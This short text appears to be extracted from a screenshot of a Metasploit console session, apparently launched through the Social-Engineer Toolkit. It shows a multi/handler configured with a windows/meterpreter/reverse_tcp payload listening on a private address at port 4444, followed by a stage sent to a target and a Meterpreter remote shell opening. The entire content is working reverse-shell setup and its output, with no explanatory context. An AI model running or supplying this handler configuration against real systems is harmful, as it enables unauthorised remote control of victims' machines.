 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 172.16.122.185
LHOST => 172.16.122.185
resource (/root/.set/meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.122.185:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957999 bytes) to 172.16.122.168
[*] Meterpreter session 1 opened (172.16.122.185:4444 -> 172.16.122.168:1433) at
2016-03-28 16:58:33 -0400